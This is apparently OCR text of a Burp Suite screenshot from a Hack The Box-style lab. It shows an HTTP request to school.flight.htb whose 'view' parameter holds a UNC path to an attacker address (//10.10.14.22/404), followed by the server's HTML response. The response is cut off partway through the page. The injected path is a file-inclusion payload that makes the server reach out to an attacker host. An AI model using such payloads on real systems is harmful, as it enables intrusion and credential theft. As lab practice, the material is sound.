 Request
Pretty Raw Hex
\n
1 GET /index.php?view=//10.10.14.22/404 HTTP/1.1
2 Host: school.flight.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://school.flight.htb/index.php
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Mar 2025 03:28:31 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
4 X-Powered-By: PHP/8.1.1
5 Content-Length: 1102
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>Aviation School</title>
14 <meta charset="UTF-8" />
15 <link rel="stylesheet" type="text/css" href="styles/style.css" />
16 <!--[if IE 6]><link rel="stylesheet" type="text/css"
href="styles/ie6.css" /><![endif]-->
17 </head>
18 <body>
19 <div id="page">
20 <div id="header">
21 <div id="section">
22 <div><a href="index.html"><img src="images/logo.gif" alt="" /></a>
</div>
23 </div>
24 <ul>
25 <li><a href="index.php?view=home.html">Home</a></li>
26 <li><a href="index.php?view=about.html">About Us</a></li>
27 <li><a href="index.php?view=blog.html">Blog</a></li>
28 </ul>
29 </div>
30 <div id="footer">
31 <div>
32 <div id="connect"> <a href="#"><img src="images/icon-facebook.gif"
alt="" /></a> <a href="#"><img src="images/icon-twitter.gif" alt="" />